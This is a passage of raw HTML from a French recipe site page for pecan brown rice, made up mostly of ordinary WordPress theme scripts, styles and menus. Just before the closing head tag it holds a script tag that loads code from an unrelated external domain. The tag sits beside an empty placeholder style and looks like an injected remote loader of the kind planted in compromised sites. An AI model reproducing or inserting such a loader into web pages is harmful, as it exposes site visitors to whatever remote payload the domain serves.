<link rel="alternate" type="text/xml+oembed" href="https://recettes-24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecettes-24.com%2F2022%2F08%2F25%2Friz-complet-aux-noix-de-pecan%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/recettes-24.com\/wp-admin\/","wpRestNonce":"111befe6b6","wpRestUrl":"https:\/\/recettes-24.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/recettes-24.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9";
var td_get_template_directory_uri="https:\/\/recettes-24.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#164fce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db2a7722fc";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #164fce;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #164fce;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #164fce !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #164fce;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #164fce !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #164fce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #164fce !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #212020;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #fffcfc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.58);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.58)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.58)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://recettes-24.com/wp-content/uploads/2020/01/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-image: url('https://recettes-24.com/wp-content/uploads/2020/01/3.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #164fce;
    }
</style>

<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5884905511417635"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://recettes-24.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://recettes-24.com/category/recettes/",
                    "name": "Recettes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://recettes-24.com/2022/08/25/riz-complet-aux-noix-de-pecan/",
                    "name": "Riz complet aux noix de pécan"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" data-rocket-src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-21583 single-format-standard riz-complet-aux-noix-de-pecan global-block-template-1 td-newsmag-food single_template_3 white-menu white-grid td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-30"><a href="/tag/gateau">Gâteau</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#">Recettes</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/tag/dessert">Dessert</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/tag/poisson-et-fruits-de-mer">Poisson et fruits de mer</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="/tag/volaille">Volaille</a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://recettes-24.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://recettes-24.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://recettes-24.com/">
                <img src="https://recettes-24.com/wp-content/uploads/2020/01/logo-fr-300x83.png" alt=""/>
                <span class="td-visual-hidden">Recettes24</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://recettes-24.com/">
			<img src="https://recettes-24.com/wp-content/uploads/2020/01/logo-other.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://recettes-24.com/">
			<img src="https://recettes-24.com/wp-content/uploads/2020/01/logo-fr-300x83.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="/tag/gateau">Gâteau</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-29"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_2_6956d97611f72 = new tdBlock();
block_td_uid_2_6956d97611f72.id = "td_uid_2_6956d97611f72";
block_td_uid_2_6956d97611f72.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6956d97611f72_rand","tdc_css_class":"td_uid_2_6956d97611f72_rand","tdc_css_class_style":"td_uid_2_6956d97611f72_rand_style"}';
block_td_uid_2_6956d97611f72.td_column_number = "3";
block_td_uid_2_6956d97611f72.block_type = "td_block_mega_menu";
block_td_uid_2_6956d97611f72.post_count = "5";
block_td_uid_2_6956d97611f72.found_posts = "11831";
block_td_uid_2_6956d97611f72.header_color = "";
block_td_uid_2_6956d97611f72.ajax_pagination_infinite_stop = "";
block_td_uid_2_6956d97611f72.max_num_pages = "2367";
tdBlocksArray.push(block_td_uid_2_6956d97611f72);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_6956d97611f72_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6956d97611f72" ><div id=td_uid_2_6956d97611f72 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/pates-a-la-creme-de-champignons/" rel="bookmark" class="td-image-wrap" title="Pâtes à la crème de champignons"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/pates-a-la-creme-de-champignons/" rel="bookmark" title="Pâtes à la crème de champignons">Pâtes à la crème de champignons</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/soupe-aux-pois-casses/" rel="bookmark" class="td-image-wrap" title="Soupe aux pois cassés"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/soupe-aux-pois-casses/" rel="bookmark" title="Soupe aux pois cassés">Soupe aux pois cassés</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
